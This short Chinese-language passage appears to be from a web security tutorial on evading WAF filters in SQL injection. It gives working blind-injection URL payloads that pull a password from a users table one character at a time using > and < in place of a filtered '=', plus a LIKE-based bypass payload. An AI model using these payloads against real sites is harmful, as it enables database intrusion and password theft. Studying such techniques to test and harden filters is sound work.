 ➢ 实例1：!= 不等于，<>不等于，<小于，>大于，这些都可以用来替换=来绕过。
比如要判断某个值是不是74，假设=被过滤，则可以判断是不是大于73，是不是小于75，
然后就知道是74了：
/?id=1 and ascii(lower(mid((select pwd from users limit 1,1),1,1)))>73
/?id=1 and ascii(lower(mid((select pwd from users limit 1,1),1,1)))<75
➢ 实例2：WAF将=、>、<全部过滤，则可以利用like来绕过，如 ?id=1' or 1 like 1